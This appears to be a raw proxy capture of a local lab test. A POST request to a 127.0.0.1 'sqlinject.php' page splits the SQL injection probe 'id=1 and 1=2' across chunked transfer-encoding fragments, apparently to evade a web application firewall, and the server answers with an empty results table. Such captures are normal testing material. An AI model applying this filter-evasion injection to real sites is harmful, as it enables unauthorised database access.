 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
2
an
3
d 1
2
=2
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 14:03:54 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 69
Connection: close
Content-Type: text/html; charset=UTF-8
<table border=1><tr><td>id</td><td>name</td><td>age</td></tr></table>